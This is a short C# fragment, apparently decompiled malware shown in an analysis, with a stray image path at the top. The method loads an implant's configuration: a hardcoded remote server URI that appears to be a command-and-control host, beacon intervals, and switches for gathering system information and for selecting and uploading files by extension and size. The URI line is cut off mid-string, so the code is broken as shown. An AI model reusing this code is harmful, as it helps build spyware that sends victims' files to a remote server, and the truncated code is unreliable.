 public void ReadFrom(BinaryReader bR)
{
    if (bR.ReadByte() == 1)
    {
        Settings._settingsRegPath = bR.ReadString();
        this._outputFolder = Environment.ExpandEnvironmentVariables(bR.ReadString());
        if (!Directory.Exists(this._outputFolder))
        {
            Directory.CreateDirectory(this._outputFolder);
        }
        string text = bR.ReadString();
        if (string.IsNullOrEmpty(text))
        {
            this._serverUri = new Uri("https://trans-can.net/ini/Wsx8Gb5ZtTzzbdquHHtVI2sO9OQpOPRU4jOINehp/31878/1346/cab43a7f
        }
        else
        {
            this._serverUri = new Uri(text);
        }
        this._getInterval = bR.ReadInt32();
        this._postInterval = bR.ReadInt32();
        this._doSysInfo = bR.ReadBoolean();
        this._doFileSelection = bR.ReadBoolean();
        this._doFileUpload = bR.ReadBoolean();
        int num = bR.ReadInt32();
        this._selectFileExtensions = new string[num];
        for (int i = 0; i < num; i++)
        {
            this._selectFileExtensions[i] = bR.ReadString();
        }
        this._maxSelectFileSize = bR.ReadInt32();
        int num2 = bR.ReadInt32();
        this._selectedFiles = new List<Settings.File>(num2);
        for (int j = 0; j < num2; j++)
        {
            this._selectedFiles.Add(new Settings.File(bR));
        }
        int num3 = bR.ReadInt32();
        this._outputFiles = new List<Settings.File>(num3);
        for (int k = 0; k < num3; k++)
        {
            this._outputFiles.Add(new Settings.File(bR));
        }
        return;
    }